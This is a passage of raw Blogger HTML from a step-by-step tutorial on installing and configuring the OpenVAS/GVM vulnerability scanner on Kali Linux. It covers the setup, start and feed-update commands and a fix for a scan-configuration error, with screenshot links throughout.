class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt-get install openvas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 3: Download Plugin for the Scanner\u003C\/h2\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-setup\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 4: Start the Service\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-start\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStep 5: Open your browser and paste the URL\u003C\/h3\u003E\u003Cdiv\u003ELog in with your username and password obtained in step 4\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/\"\u003Ehttps:\/\/127.0.0.1:9392\/login\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmCyOsWJsK_oPGhaJ5lcLZKyVhO1uuU2yn5eaxyMDb38gOYDph095V9jFUdGX5mYEeHdRQkLDWot7daK9VXuaDvCC4aG4tLVYq-xn401dyfUzRxcN3lqFux4PWaOLf1ytErTYRtQkP3JJl\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EStep 6: Go to the \u003Ci\u003EConfiguration \u003C\/i\u003Etab and click \u003Ci\u003Escan config\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv\u003ECreate a new configuration. If you are getting the below error. Follow the steps\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe93AvQFztxIKpyyb6P17Ny5rnEku1HsGBCsq6Np2ToLxtUIa4shsvy7VW8HuZGqijBtpjmnI8ZGPKDj8vW3Sp8ApQod4N__I_vpB_WFXvMKBRjo4ZmkEyYzKrwaA_xGwHEbNQsLGrBzk8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArfyACzbQRLjsEhhqQ-5eExccvxkHQASYVu6khNBj9_f514jYj9vzODgJzPoXBeWnZc6nhgfo9Gh3OCapQo5NI-0BGvmoEpTpOkangxxLBIEICGA0BZWNYIkS2U2ugaBBB4YOMk0s5pCm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 7: Find your Scanner ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-scanners\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwK4FrveIlDDRi_DIIc7P8RFEw92XpG_SA77fraElw7Fmzs42ZVPY38tb_sckGgIxHHYNvS-xQuqcFSq-MNSGFbrLah66Y5U9y1C39Yj1zYHqrllKpPWdN-v9yVsL0bZklJuEFo0BC0O9q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 8: Find your Admin ID\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo runuser -u _gvm -- gvmd --get-users --verbose\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIWB5pzuBjnYqTTUDTj8IGBTGPA4YjRcrMTrc8kzzT8CHdwgsOkhe09N4yFwtW11toKYNwbc0E6qjlaaZfo374Q_100BUc7fdaIZ4LPbPNoHj_eNsgFdXuIPhBL3yN2nZSLSP4IPtcYuC\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 9: Modify the scanner using scanner ID and Admin ID\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E└─$ sudo runuser -u _gvm -- gvmd --modify-scanner \"\u003Ci\u003Escanner_id\u003C\/i\u003E\u0026nbsp;\" --value\u0026nbsp; \"\u003Ci\u003Eadmin_id\"\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu_k4fUieSKKs39FG4Icc-YjCzkq-FVQiOKBG3ex7GOwDSYnnNn3RxMMnnf_qMqzSx2CnrifEZAzjwrdUOGwzBwrVQcdZl4jZ4ycQ-wwIJzF-SQWcGA7ZXdwcgZ55EE3LasQ2EqGelfmxL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 10: Rebuild the Plugin\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-feed-update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKLBfiLGRCGfjZjxkd_ep9CgZQrCqRWp6o5YekVfP2fKTNhVWGYn5NM_w3pEdxz9HjGtsuB6FDRyx8pHYtTy4Hux8VhJlLKG1gufzXvKWZE7elt8cql3Hpdp7t8_e6EauW5wMc2JEFvX4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 11: Restart the service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-stop\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif;\"\u003E└─$ sudo gvm-start\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 11pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo1LpUCl5EWrV8G5BmF99TwGdYgOcy_WGMm9D5Jq385LQ0IwsuG_pzrZGEnQmzV7SFTMuuq9j8WJwsOvPUXFB7RMzG6ay3ce-5oaHz7TjEgE_NKhgr77KsZmPFu1ohMMB4wPpt20M__wm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGRxJMZjdPlHKeDnDeYYRHgzGShv89D-QTlNwK3lrFFX6z-3R47A-YxnfXImOBw1gznieQfDj5LU83hpklTxDMu80N71Z0XMe-fL4Dbo_wmVSb5r4253eiWD0xiz3i114pZqqPnp3ZSan\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; 